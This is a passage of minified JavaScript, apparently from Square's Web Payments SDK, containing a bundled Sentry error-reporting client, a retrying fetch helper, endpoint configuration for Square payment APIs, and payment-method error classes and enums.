n=function(e,t,n,r){const i=nr(n),o=e.type&&"replay_event"!==e.type?e.type:"event";!function(e,t){t&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||t.name,e.sdk.version=e.sdk.version||t.version,e.sdk.integrations=[...e.sdk.integrations||[],...t.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...t.packages||[]])}(e,n&&n.sdk);const a=function(e,t,n,r){const i=e.sdkProcessingMetadata&&e.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:e.event_id,sent_at:(new Date).toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:$n(r)},...i&&{trace:V({...i})}}}(e,i,r,t);return delete e.sdkProcessingMetadata,Wn(a,[[{type:o},e]])}(e,this._dsn,this._options._metadata,this._options.tunnel);for(const e of t.attachments||[])n=Kn(n,Qn(e,this._options.transportOptions&&this._options.transportOptions.textEncoder));const r=this._sendEnvelope(n);r&&r.then((t=>this.emit("afterSendEvent",e,t)),null)}sendSession(e){const t=function(e,t,n,r){const i=nr(n);return Wn({sent_at:(new Date).toISOString(),...i&&{sdk:i},...!!r&&t&&{dsn:$n(t)}},["aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()]])}(e,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(t)}recordDroppedEvent(e,t,n){if(this._options.sendClientReports){const r="number"==typeof n?n:1,i=`${e}:${t}`;Z&&v.log(`Recording outcome: "${i}"${r>1?` (${r} times)`:""}`),this._outcomes[i]=(this._outcomes[i]||0)+r}}captureAggregateMetrics(e){Z&&v.log(`Flushing aggregated metrics, number of metrics: ${e.length}`);const t=function(e,t,n,r){const i={sent_at:(new Date).toISOString()};n&&n.sdk&&(i.sdk={name:n.sdk.name,version:n.sdk.version}),r&&t&&(i.dsn=$n(t));const o=function(e){const t=function(e){let t="";for(const n of e){const e=Object.entries(n.tags),r=e.length>0?`|#${e.map((([e,t])=>`${e}:${t}`)).join(",")}`:"";t+=`${n.name}@${n.unit}:${n.metric}|${n.metricType}${r}|T${n.timestamp}\n`}return t}(e);return[{type:"statsd",length:t.length},t]}(e);return Wn(i,[o])}(e,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(t)}on(e,t){this._hooks[e]||(this._hooks[e]=[]),this._hooks[e].push(t)}emit(e,...t){this._hooks[e]&&this._hooks[e].forEach((e=>e(...t)))}_setupIntegrations(){const{integrations:e}=this._options;this._integrations=function(e,t){const n={};return t.forEach((t=>{t&&ze(e,t,n)})),n}(this,e),Ve(this,e),this._integrationsInitialized=!0}_updateSessionFromEvent(e,t){let n=!1,r=!1;const i=t.exception&&t.exception.values;if(i){r=!0;for(const e of i){const t=e.mechanism;if(t&&!1===t.handled){n=!0;break}}}const o="ok"===e.status;(o&&0===e.errors||o&&n)&&(le(e,{...n&&{status:"crashed"},errors:e.errors||Number(r||n)}),this.captureSession(e))}_isClientDoneProcessing(e){return new ne((t=>{let n=0;const r=setInterval((()=>{0==this._numProcessing?(clearInterval(r),t(!0)):(n+=1,e&&n>=e&&(clearInterval(r),t(!1)))}),1)}))}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(e,t,n,r=function(){return qe().getIsolationScope()}()){const i=this.getOptions(),o=Object.keys(this._integrations);return!t.integrations&&o.length>0&&(t.integrations=o),this.emit("preprocessEvent",e,t),function(e,t,n,r,i,o){const{normalizeDepth:a=3,normalizeMaxBreadth:s=1e3}=e,c={...t,event_id:t.event_id||n.event_id||$(),timestamp:t.timestamp||ae()},u=n.integrations||e.integrations.map((e=>e.name));!function(e,t){const{environment:n,release:r,dist:i,maxValueLength:o=250}=t;"environment"in e||(e.environment="environment"in t?n:ue),void 0===e.release&&void 0!==r&&(e.release=r),void 0===e.dist&&void 0!==i&&(e.dist=i),e.message&&(e.message=x(e.message,o));const a=e.exception&&e.exception.values&&e.exception.values[0];a&&a.value&&(a.value=x(a.value,o));const s=e.request;s&&s.url&&(s.url=x(s.url,o))}(c,e),function(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}(c,u),void 0===t.type&&function(e,t){const n=d._sentryDebugIds;if(!n)return;let r;const i=_e.get(t);i?r=i:(r=new Map,_e.set(t,r));const o=Object.keys(n).reduce(((e,i)=>{let o;const a=r.get(i);a?o=a:(o=t(i),r.set(i,o));for(let t=o.length-1;t>=0;t--){const r=o[t];if(r.filename){e[r.filename]=n[i];break}}return e}),{});try{e.exception.values.forEach((e=>{e.stacktrace.frames.forEach((e=>{e.filename&&(e.debug_id=o[e.filename])}))}))}catch(e){}}(c,e.stackParser);const l=function(e,t){if(!t)return e;const n=e?e.clone():new Re;return n.update(t),n}(r,n.captureContext);n.mechanism&&J(c,n.mechanism);const h=i&&i.getEventProcessors?i.getEventProcessors():[],p=(Ne||(Ne=new Re),Ne).getScopeData();o&&Ae(p,o.getScopeData()),l&&Ae(p,l.getScopeData());const f=[...n.attachments||[],...p.attachments];return f.length&&(n.attachments=f),Te(c,p),oe([...h,...re(),...p.eventProcessors],c,n).then((e=>(e&&function(e){const t={};try{e.exception.values.forEach((e=>{e.stacktrace.frames.forEach((e=>{e.debug_id&&(e.abs_path?t[e.abs_path]=e.debug_id:e.filename&&(t[e.filename]=e.debug_id),delete e.debug_id)}))}))}catch(e){}if(0===Object.keys(t).length)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.keys(t).forEach((e=>{n.push({type:"sourcemap",code_file:e,debug_id:t[e]})}))}(e),"number"==typeof a&&a>0?function(e,t,n){if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map((e=>({...e,...e.data&&{data:me(e.data,t,n)}})))},...e.user&&{user:me(e.user,t,n)},...e.contexts&&{contexts:me(e.contexts,t,n)},...e.extra&&{extra:me(e.extra,t,n)}};return e.contexts&&e.contexts.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=me(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map((e=>{const r=Ee(e).data;return r&&(e.data=me(r,t,n)),e}))),r}(e,a,s):e)))}(i,e,t,n,this,r).then((e=>{if(null===e)return e;const t={...r.getPropagationContext(),...n?n.getPropagationContext():void 0};if((!e.contexts||!e.contexts.trace)&&t){const{traceId:r,spanId:i,parentSpanId:o,dsc:a}=t;e.contexts={trace:{trace_id:r,span_id:i,parent_span_id:o},...e.contexts};const s=a||we(r,this,n);e.sdkProcessingMetadata={dynamicSamplingContext:s,...e.sdkProcessingMetadata}}return e}))}_captureEvent(e,t={},n){return this._processEvent(e,t,n).then((e=>e.event_id),(e=>{if(Z){const t=e;"log"===t.logLevel?v.log(t.message):v.warn(t)}}))}_processEvent(e,t,n){const r=this.getOptions(),{sampleRate:i}=r,o=dr(e),a=lr(e),s=e.type||"error",c=`before send for type \`${s}\``;if(a&&"number"==typeof i&&Math.random()>i)return this.recordDroppedEvent("sample_rate","error",e),te(new Vn(`Discarding event because it's not included in the random sample (sampling rate = ${i})`,"log"));const u="replay_event"===s?"replay":s,l=(e.sdkProcessingMetadata||{}).capturedSpanIsolationScope;return this._prepareEvent(e,t,n,l).then((n=>{if(null===n)throw this.recordDroppedEvent("event_processor",u,e),new Vn("An event processor returned `null`, will not send event.","log");if(t.data&&!0===t.data.__sentry__)return n;const i=function(e,t,n){const{beforeSend:r,beforeSendTransaction:i}=e;if(lr(t)&&r)return r(t,n);if(dr(t)&&i){if(t.spans){const e=t.spans.length;t.sdkProcessingMetadata={...t.sdkProcessingMetadata,spanCountBeforeProcessing:e}}return i(t,n)}return t}(r,n,t);return function(e,t){const n=`${t} must return \`null\` or a valid event.`;if(T(e))return e.then((e=>{if(!w(e)&&null!==e)throw new Vn(n);return e}),(e=>{throw new Vn(`${t} rejected with ${e}`)}));if(!w(e)&&null!==e)throw new Vn(n);return e}(i,c)})).then((r=>{if(null===r){if(this.recordDroppedEvent("before_send",u,e),o){const t=1+(e.spans||[]).length;this.recordDroppedEvent("before_send","span",t)}throw new Vn(`${c} returned \`null\`, will not send event.`,"log")}const i=n&&n.getSession();if(!o&&i&&this._updateSessionFromEvent(i,r),o){const e=(r.sdkProcessingMetadata&&r.sdkProcessingMetadata.spanCountBeforeProcessing||0)-(r.spans?r.spans.length:0);e>0&&this.recordDroppedEvent("before_send","span",e)}const a=r.transaction_info;if(o&&a&&r.transaction!==e.transaction){const e="custom";r.transaction_info={...a,source:e}}return this.sendEvent(r,t),r})).then(null,(e=>{if(e instanceof Vn)throw e;throw this.captureException(e,{data:{__sentry__:!0},originalException:e}),new Vn(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${e}`)}))}_process(e){this._numProcessing++,e.then((e=>(this._numProcessing--,e)),(e=>(this._numProcessing--,e)))}_sendEnvelope(e){if(this.emit("beforeEnvelope",e),this._isEnabled()&&this._transport)return this._transport.send(e).then(null,(e=>{Z&&v.error("Error while sending event:",e)}));Z&&v.error("Transport disabled")}_clearOutcomes(){const e=this._outcomes;return this._outcomes={},Object.keys(e).map((t=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e[t]}}))}}function lr(e){return void 0===e.type}function dr(e){return"transaction"===e.type}class hr extends ur{constructor(e){!function(e,t,n=[t],r="npm"){const i=e._metadata||{};i.sdk||(i.sdk={name:`sentry.javascript.${t}`,packages:n.map((e=>({name:`${r}:@sentry/${e}`,version:xe}))),version:xe}),e._metadata=i}(e,"browser",["browser"],Nt.SENTRY_SDK_SOURCE||"npm"),super(e),e.sendClientReports&&Nt.document&&Nt.document.addEventListener("visibilitychange",(()=>{"hidden"===Nt.document.visibilityState&&this._flushOutcomes()}))}eventFromException(e,t){return function(e,t,n,r){const i=en(e,t,n&&n.syntheticException||void 0,r);return J(i),i.level="error",n&&n.event_id&&(i.event_id=n.event_id),ee(i)}(this._options.stackParser,e,t,this._options.attachStacktrace)}eventFromMessage(e,t="info",n){return function(e,t,n="info",r,i){const o=tn(e,t,r&&r.syntheticException||void 0,i);return o.level=n,r&&r.event_id&&(o.event_id=r.event_id),ee(o)}(this._options.stackParser,e,t,n,this._options.attachStacktrace)}captureUserFeedback(e){if(!this._isEnabled())return void(Dt&&v.warn("SDK not enabled, will not capture user feedback."));const t=function(e,{metadata:t,tunnel:n,dsn:r}){const i={event_id:e.event_id,sent_at:(new Date).toISOString(),...t&&t.sdk&&{sdk:{name:t.sdk.name,version:t.sdk.version}},...!!n&&!!r&&{dsn:$n(r)}},o=function(e){return[{type:"user_report"},e]}(e);return Wn(i,[o])}(e,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this._sendEnvelope(t)}_prepareEvent(e,t,n){return e.platform=e.platform||"javascript",super._prepareEvent(e,t,n)}_flushOutcomes(){const e=this._clearOutcomes();if(0===e.length)return void(Dt&&v.log("No outcomes to send"));if(!this._dsn)return void(Dt&&v.log("No dsn provided, will not send outcomes"));Dt&&v.log("Sending outcomes:",e);const t=(n=e,Wn((r=this._options.tunnel&&$n(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:ae(),discarded_events:n}]]));var n,r;this._sendEnvelope(t)}}class pr{constructor(e){this.debug=e.debug??!1;const t={debug:this.debug,dist:`${e.release.split("@")[1]}-${e.environment}`,dsn:e.dsn,environment:e.environment,integrations:[...Tn,new xn.GlobalHandlers({onerror:e.useGlobalHandlers??!1,onunhandledrejection:e.useGlobalHandlers??!1})],release:e.release,stackParser:Bn,transport:e.transport??ar};e.beforeSend&&(t.beforeSend=e.beforeSend);const n=new hr(t),r=new Re;e.initialScope&&r.update(e.initialScope),this.hub=new je(n,r),!0===e.useGlobalHandlers&&He(this.hub)}setCustomTags(e){this.hub.configureScope((t=>{Object.entries(e).forEach((([e,n])=>{t.setTag(e,n)}))}))}setUser(e){this.hub.setUser({id:e})}captureException(e,t){this.debug&&console.error("[Sentry exception]",e,t),this.hub.captureException(e,t)}addBreadcrumb(e,t){this.debug&&console.log("[Sentry Breadcrumb]",e,t),this.hub.addBreadcrumb(e,t)}}async function fr(e,t,n=new Error("Promise timeout exceeded")){let r=-1;const i=new Promise(((e,i)=>{r=window.setTimeout((()=>{i(n)}),t)})),o=await Promise.race([i,e()]);return window.clearTimeout(r),o}const mr=(e,t)=>Math.min(200*Math.pow(2,e-1)+Math.floor(1e3*Math.random()),t);class gr extends Error{constructor(e,t,n){super(`Request timeout exceeded (attempts=${e}; duration=${t}ms; url=${n})`),this.name="HttpRequestTimeoutError",Object.setPrototypeOf(this,gr.prototype)}}class vr extends Error{constructor(e,t,n){super(`Invalid JSON received (status=${t}; url=${e})`),this.originalErrorMessage=n,this.name="HttpRequestInvalidJsonError",Object.setPrototypeOf(this,vr.prototype)}}class yr extends Error{constructor(e,t,n){super(`Network error during request (attempts=${e}; duration=${t}ms; url=${n})`),this.name="HttpRequestNetworkError",Object.setPrototypeOf(this,yr.prototype)}}function Er(e,t){return{body:e,status:t.status,statusText:t.statusText}}function _r(e){const t=new Headers([["Accept","application/json"],["Content-Type","application/json; charset=utf-8"]]);for(const n in e){const r=e[n];void 0!==r&&t.set(n,r)}return t}async function br(e,t,n=1,r=Date.now()){const i=Date.now()-r,{body:o,headers:a={},credentials:s="include",mode:c="cors",timeoutMs:u=1e4,maxAttempts:l=3,maxBackoffMs:d=32e3}=t;let h=null;void 0!==window.AbortController&&null!==window.AbortController&&(h=new window.AbortController);const p={...t,body:null!=o?JSON.stringify(o):null,credentials:s,headers:_r(a),mode:c,signal:h?h.signal:null};try{const t=await fr(window.fetch.bind(null,e,p),u,new gr(n,i,e));return await async function(e,t){let n={};const r=e.status;if(!(r<500))return Er(n,e);{let i;try{return 204!==r&&(n=await e.json()),Er(n,e)}catch(n){if(n instanceof Error){const r=n.toString();try{i=await e.text(),i=`${i} ${r}`}catch{i=r}throw new vr(t,e.status,i)}throw new vr(t,e.status,JSON.stringify(n))}}}(t,e)}catch(o){if(o instanceof gr)h?.abort();else{if(o instanceof vr)throw o;if(n===l)throw new yr(n,i,e)}if(n===l)throw o;const a=mr(n,d);return new Promise((i=>{setTimeout((()=>{i(br(e,t,n+1,r))}),a)}))}}const Sr=function(e,t){return br(e,{...t,method:"POST"})};var Cr,Ir,Or,wr,Pr,Tr,Ar,Dr,Nr,Rr,kr,xr,Lr,Mr,jr,Ur=null!=="production"?"production":"development",Hr="local",qr={get ANALYTICS_CLIENT_VERSION(){},get API_PROTOCOL(){return"https://"},get API_PUBLIC_HOST(){switch(Ur){case"production":return"squareup.com";case"sandbox":return"squareupsandbox.com";default:return"squareupstaging.com"}},get API_URL(){return"".concat(this.API_PROTOCOL).concat(this.PCI_CONNECT_API_HOST)},get ASSET_BASE_URL(){return function(e){switch(e){case"production":return"https://web.squarecdn.com";case"sandbox":return"https://sandbox.web.squarecdn.com";case"development":return"https://localhost:1779";default:return"https://staging.web.squarecdn.com"}}(Ur)},get ASSET_URL(){return this.VERSION===Hr?this.ASSET_BASE_URL:"".concat(this.ASSET_BASE_URL,"/").concat(this.VERSION)},get BANK_NONCE_ENDPOINT(){return"".concat(this.API_URL,"/v2/bank-nonce")},get CARD_NONCE_ENDPOINT(){return"".concat(this.API_URL,"/v2/card-nonce")},get CONNECT_API_URL(){return"https://connect.".concat(this.API_PUBLIC_HOST)},get CREATE_OAUTH_PLAID_LINK_SESSION_ENDPOINT(){return"".concat(this.API_URL,"/digital-wallets/plaid/oauth-link-session")},get ENABLE_ERROR_LOGGING(){return"development"!==Ur},get GET_PRODUCT_INFORMATION_ENDPOINT(){return"".concat(this.API_URL,"/v2/tokenization/product-information")},get GIFT_CARD_IFRAME(){return"".concat(this.ASSET_URL,"/gift-card-element-iframe.html")},get GOOGLE_PAY_GENERATE_TOKEN_ENDPOINT(){return"".concat(this.API_URL,"/digital-wallets/google-pay/token")},get HYDRATION_ENDPOINT(){return"".concat(this.API_URL,"/payments/hydrate")},get IFRAME_SRC(){return"".concat(this.ASSET_URL,"/main-iframe.html")},get INITIALIZE_THREE_DS_METHOD_ENDPOINT(){return"".concat(this.API_URL,"/v2/analytics/three-ds-method")},get INSTANT_WALLET_NONCE_ENDPOINT(){return"".concat(this.API_URL,"/v2/instant-wallet-nonce")},get METRICS_URL(){return"".concat(this.API_URL,"/payments/mtx")},get METRICS_V2_URL(){return"".concat(this.API_URL,"/payments/mtx/v2")},get PCI_CONNECT_API_HOST(){return"pci-connect.".concat(this.API_PUBLIC_HOST)},get SENTRY_DSN(){switch(Ur){case"test":case"development":return"https://acacaeaccacacacabcaacdacdacadaca@sentry.io/000001";default:return"https://565ee38bb5ff45dabc25ab6d7b8bebe3@o160250.ingest.sentry.io/3478832"}},get SINGLE_CARD_IFRAME(){return"".concat(this.ASSET_URL,"/single-card-element-iframe.html")},get SINGLE_CARD_WRAPPER_STYLES(){return"".concat(this.ASSET_URL,"/card-wrapper.css")},THREE_DS_AUTHENTICATE_ENDPOINT(e){return"".concat(this.VERIFICATION_ENDPOINT,"/").concat(e,"/three-ds-authentication")},get VERIFICATION_ENDPOINT(){return"".concat(this.API_URL,"/v2/analytics/verifications")},VERIFICATION_UPDATE_ENDPOINT(e){return"".concat(this.VERIFICATION_ENDPOINT,"/").concat(e)},get VERSION(){return null!=="1.82.4"?"1.82.4":Hr},env:Ur,staticAsset(e){return"".concat(this.ASSET_URL,"/static-assets/").concat(e)}},Fr=(n(7156),n(6460),n(8370),n(9170),n(1152),n(4237),n(1257),n(8304),n(7680),Object.freeze({SHIPPING_CONTACT_CHANGED:"shippingcontactchanged",SHIPPING_OPTION_CHANGED:"shippingoptionchanged"})),Br=Object.freeze({AFTERPAY_SHIPPING_ADDRESS_CHANGED:"afterpay_shippingaddresschanged",AFTERPAY_SHIPPING_OPTION_CHANGED:"afterpay_shippingoptionchanged"}),Gr=Object.freeze({ACH:"ACH",AFTERPAY_CLEARPAY:"AfterpayClearpay",APPLE_PAY:"Apple Pay",CARD:"Card",CASH_APP_PAY:"Cash App Pay",GIFT_CARD:"Gift Card",GOOGLE_PAY:"Google Pay"}),Vr="Cancel",zr="Error",$r="Invalid",Yr="OK";class Wr extends Error{constructor(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Unknown Error",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=e;t.length>0&&(n=function(e,t){return"".concat(e,"\n  ").concat(t.map((e=>{switch(!0){case"message"in e:return e.message;case"detail"in e:return e.detail;default:return"[Unspecified Error]"}})).join("\n  "))}(e,t)),super(n),this.errors=t,this.name="SqError",Object.setPrototypeOf(this,Wr.prototype)}fromSerializedError(e){this.name=e.name,this.message=e.message,e.errors&&(this.errors=e.errors)}}class Kr extends Wr{constructor(){super("Tokenization has failed. `accountHolderName` is a required option when calling ach.tokenize()"),this.name="PlaidMissingNameError",Object.setPrototypeOf(this,Kr.prototype)}}class Jr extends Wr{constructor(){super("You cannot call `tokenize` when using an `onTokenize` callback"),this.name="AfterpayOnTokenizeListenerError",Object.setPrototypeOf(this,Jr.prototype)}}class Xr extends Wr{constructor(e,t){super("This instance of ".concat(e," is missing the ").concat(t," listener.")),this.name="PaymentMethodMissingListener",Object.setPrototypeOf(this,Xr.prototype)}}class Zr extends Wr{constructor(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];super("The payment request used for Afterpay/Clearpay caused a failure",e),this.errors=e,this.name="AfterpayRequestError",Object.setPrototypeOf(this,Zr.prototype)}}class Qr extends Wr{constructor(){super("The amount is outside of the merchant's Afterpay payment limits."),this.name="AfterpayAmountOutsideLimitsError",Object.setPrototypeOf(this,Qr.prototype)}}class ei extends Wr{constructor(){super("The currency provided is not supported for use with Afterpay/Clearpay"),this.name="AfterpayUnsupportedCurrencyError",Object.setPrototypeOf(this,ei.prototype)}}class ti extends Wr{constructor(){super("Afterpay/Clearpay is not enabled for this merchant."),this.name="AfterpayMerchantError",Object.setPrototypeOf(this,ti.prototype)}}class ni extends Wr{constructor(e){super(e),this.name="AfterpayInvalidPaymentRequestError",Object.setPrototypeOf(this,ni.prototype)}}class ri extends Wr{constructor(e){super("An issue occurred while verifying the buyer",[e]),this.name="VerifyBuyerError",Object.setPrototypeOf(this,ri.prototype)}toJSON(){return{errors:this.errors.map((e=>{var t={};return["name","message","type","code","token"].forEach((function(n){n in e&&(t[n]=e[n])})),t})),name:this.name}}}function ii(e){return"type"in e&&"message"in e}class oi extends Wr{constructor(e){var t=e instanceof HTMLElement?e.nodeName:e;super("The element ".concat(t," was not found")),this.name="ElementNotFoundError",Object.setPrototypeOf(this,oi.prototype)}}class ai extends Wr{constructor(){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map((e=>{var[t,n]=e;return'expected property: "'.concat(t,'" of type "').concat(n,'"')})).concat(e);super("Please ensure you call payments.paymentRequest (https://developer.squareup.com/reference/sdks/web/payments#Payments.paymentRequest) with the appropriate options.\n".concat(t.join("\n"))),this.name="InvalidPaymentRequestError",Object.setPrototypeOf(this,ai.prototype)}}class si extends Wr{constructor(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map((e=>{var[t,n]=e;return'expected property: "'.concat(t,'" of type "').concat(n,'"')})).join("\n");super("\n".concat(e)),this.name="InvalidPaymentRequestUpdateError",Object.setPrototypeOf(this,si.prototype)}}class ci extends Wr{constructor(e,t){super("The callback provided to the event listener ".concat(e," threw an error with message: ").concat(t)),this.name="InvalidEventListenerCallbackError",Object.setPrototypeOf(this,ci.prototype)}}class ui extends Wr{constructor(e){super("option: '".concat(e,"'")),this.name="InvalidOptionError",Object.setPrototypeOf(this,ui.prototype)}}!function(e){e.FOCUS_CLASS_ADDED="focusClassAdded",e.FOCUS_CLASS_REMOVED="focusClassRemoved",e.ERROR_CLASS_ADDED="errorClassAdded",e.ERROR_CLASS_REMOVED="errorClassRemoved",e.CARD_BRAND_CHANGED="cardBrandChanged",e.POSTAL_CODE_CHANGED="postalCodeChanged",e.ESCAPE="escape",e.SUBMIT="submit"}(Cr||(Cr={})),function(e){e.CARD_NUMBER="cardNumber",e.CVV="cvv",e.EXPIRATION_DATE="expirationDate",e.POSTAL_CODE="postalCode"}(Ir||(Ir={})),function(e){e.CARD_INPUT="input",e.CARD_INPUT_FOCUS="input.is-focus",e.CARD_INPUT_PLACEHOLDER="input::placeholder",e.CARD_INPUT_FOCUS_PLACEHOLDER="input.is-focus::placeholder",e.CARD_INPUT_ERROR="input.is-error",e.CARD_INPUT_ERROR_PLACEHOLDER="input.is-error::placeholder",e.CARD_COMPONENT=".input-container",e.CARD_COMPONENT_FOCUS=".input-container.is-focus",e.CARD_COMPONENT_ERROR=".input-container.is-error",e.CARD_INPUT_HELPER_TEXT=".message-text",e.CARD_INPUT_HELPER_ICON=".message-icon",e.CARD_INPUT_ERROR_TEXT=".message-text.is-error",e.CARD_INPUT_ERROR_ICON=".message-icon.is-error"}(Or||(Or={})),function(e){e.GIFT_CARD_NUMBER="giftCardNumber"}(wr||(wr={})),function(e){e.FOCUS_CLASS_ADDED="focusClassAdded",e.FOCUS_CLASS_REMOVED="focusClassRemoved",e.ERROR_CLASS_ADDED="errorClassAdded",e.ERROR_CLASS_REMOVED="errorClassRemoved",e.CARD_BRAND_CHANGED="cardBrandChanged",e.ESCAPE="escape",e.SUBMIT="submit"}(Pr||(Pr={})),function(e){e.UNKNOWN="Unknown"}(Tr||(Tr={})),function(e){e.GIFT="Gift"}(Ar||(Ar={}));class li extends Wr{constructor(e){super("".concat(e," is not a valid field name. Valid field names are ").concat([...Object.values(Ir),...Object.values(wr)].join(", "))),this.name="InvalidFieldNameError",Object.setPrototypeOf(this,li.prototype)}}class di extends Wr{constructor(e){super("Configuration property '".concat(e,"' is invalid")),this.name="InvalidConfigurationPropertyError",Object.setPrototypeOf(this,di.prototype)}}class hi extends Wr{constructor(e,t,n){super("Configuration property '".concat(e,"' has an invalid value '").concat(t,"'.").concat(void 0!==n?" ".concat(n,"."):"")),this.name="InvalidConfigurationValueError",Object.setPrototypeOf(this,hi.prototype)}}class pi extends Wr{constructor(e){var t=e.map((e=>{var[t,n]=e;return'expected property: "'.concat(t,'" of type "').concat(n,'"')})).join("\n");super("\n".concat(t)),this.name="InvalidCashAppPayV1OptionsFieldTypes",Object.setPrototypeOf(this,pi.prototype)}}class fi extends Wr{constructor(e){var t=e.map((e=>{var[t,n]=e;return'accepted property: "'.concat(t,'" values are "').concat(n,'"')})).join("\n");super("\n".concat(t)),this.name="InvalidCashAppPayV1OptionsFieldValues",Object.setPrototypeOf(this,fi.prototype)}}class mi extends Wr{constructor(e){super(e),this.name="CashAppPayInvalidPaymentRequestError",Object.setPrototypeOf(this,mi.prototype)}}class gi extends Wr{constructor(){super("A redirect url is always required for requests. This must also be a secure link."),this.name="CashAppPayMissingRedirectUrlError",Object.setPrototypeOf(this,gi.prototype)}}class vi extends Wr{constructor(){super("Non function passed as shouldTokenize checker"),this.name="CashAppPayInvalidShouldTokenizeError",Object.setPrototypeOf(this,vi.prototype)}}class yi extends Wr{constructor(e,t){super("amount '".concat(e,"' in ").concat(t," is not expressed in a valid format")),this.name="InvalidCurrencyFormatError",Object.setPrototypeOf(this,yi.prototype)}}class Ei extends Wr{constructor(){super("Web Payments SDK does not support this browser"),this.name="BrowserNotSupportedError",Object.setPrototypeOf(this,Ei.prototype)}}class _i extends Wr{constructor(){super("Web Payments SDK can only be embedded on sites that use HTTPS and have a secure context"),this.name="WebSdkEmbedError",Object.setPrototypeOf(this,_i.prototype)}}class bi extends Wr{constructor(e,t){var n=null!=t?t:null==e?void 0:e.field;super("Method unsupported: ".concat(null==e?void 0:e.message).concat(void 0!==n?" (field=".concat(n,")"):"")),this.name="PaymentMethodUnsupportedError",Object.setPrototypeOf(this,bi.prototype)}}class Si extends Wr{constructor(e){super("This instance of ".concat(e," has already been attached to the page.")),this.name="PaymentMethodAlreadyAttachedError",Object.setPrototypeOf(this,Si.prototype)}}class Ci extends Wr{constructor(e){super("".concat(e," has not been attached to the page. It must be attached before you can call this method.")),this.name="PaymentMethodNotAttachedError",Object.setPrototypeOf(this,Ci.prototype)}}class Ii extends Wr{constructor(e){super("This instance of ".concat(e," has already been destroyed.")),this.name="PaymentMethodAlreadyDestroyedError",Object.setPrototypeOf(this,Ii.prototype)}}class Oi extends Wr{constructor(e,t){var n=e instanceof HTMLElement?e.nodeName:e;super("The value ".concat(n," is not a valid element type or selector. Only valid elements or selectors referring to ").concat([...t].join(", ")," elements are allowed.")),this.name="InvalidElementTypeError",Object.setPrototypeOf(this,Oi.prototype)}}class wi extends Wr{constructor(e,t){super("An element with one of the following conflicting IDs was found on the page: ".concat(t,". You must change those elements' ID before you can use ").concat(e)),this.name="InvalidElementPresentError",Object.setPrototypeOf(this,wi.prototype)}}class Pi extends Wr{constructor(e){super("Invalid style property '".concat(e,"'.")),this.name="InvalidInputStylePropertyError",Object.setPrototypeOf(this,Pi.prototype)}}class Ti extends Wr{constructor(e,t){super("Invalid style value '".concat(t,"' for property '").concat(e,"'.")),this.name="InvalidInputStyleValueError",Object.setPrototypeOf(this,Ti.prototype)}}class Ai extends Wr{constructor(e){super("Invalid style selector '".concat(e,"'.")),this.name="InvalidInputStyleSelectorError",Object.setPrototypeOf(this,Ai.prototype)}}class Di extends Wr{constructor(e){super("One or more style selectors and/or CSS properties are invalid",e),this.errors=e,this.name="InvalidStylesError",Object.setPrototypeOf(this,Di.prototype)}}class Ni extends Wr{constructor(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];super("Tokenization has failed",e),this.errors=e,this.name="TokenizationError",Object.setPrototypeOf(this,Ni.prototype)}}class Ri extends Wr{constructor(e){var t="An unexpected error occurred";e&&(t+=" while ".concat(e)),super("".concat(t,".")),this.name="UnexpectedError",Object.setPrototypeOf(this,Ri.prototype)}}!function(e){e.ON_TOKENIZATION="ontokenization",e.CLOSE_OAUTH="CLOSE_OAUTH",e.ERROR="ERROR",e.EXIT="EXIT",e.FAIL_OAUTH="FAIL_OAUTH",e.HANDOFF="HANDOFF",e.MATCHED_SELECT_INSTITUTION="MATCHED_SELECT_INSTITUTION",e.MATCHED_SELECT_VERIFY_METHOD="MATCHED_SELECT_VERIFY_METHOD",e.OPEN="OPEN",e.OPEN_MY_PLAID="OPEN_MY_PLAID",e.OPEN_OAUTH="OPEN_OAUTH",e.SEARCH_INSTITUTION="SEARCH_INSTITUTION",e.SELECT_BRAND="SELECT_BRAND",e.SELECT_INSTITUTION="SELECT_INSTITUTION",e.SUBMIT_CREDENTIALS="SUBMIT_CREDENTIALS",e.SUBMIT_MFA="SUBMIT_MFA",e.TRANSITION_VIEW="TRANSITION_VIEW"}(Dr||(Dr={})),function(e){e.BLACK="black",e.MINT="mint",e.GREEN="green"}(Nr||(Nr={})),function(e){e.CheckoutWithAfterpay="checkout_with_afterpay",e.BuyNowWithAfterpay="buy_now_with_afterpay",e.PlaceOrderWithAfterpay="place_order_with_afterpay"}(Rr||(Rr={})),function(e){e.REVIEW_MY_ORDER="review_my_order",e.BUY_NOW="buy_now"}(kr||(kr={})),function(e){e.BLACK_ON_MINT="black-on-mint",e.BLACK_ON_WHITE="black-on-white",e.MINT_ON_BLACK="mint-on-black",e.WHITE_ON_BLACK="white-on-black"}(xr||(xr={})),function(e){e.XS="xs",e.SM="sm",e.MD="md",e.LG="lg"}(Lr||(Lr={})),function(e){e.CIRCLED_INFO_ICON="circled-info-icon",e.CIRCLED_QUESTION_ICON="circled-question-icon",e.LEARN_MORE_TEXT="learn-more-text",e.MORE_INFO_TEXT="more-info-text",e.NONE="none"}(Mr||(Mr={})),function(e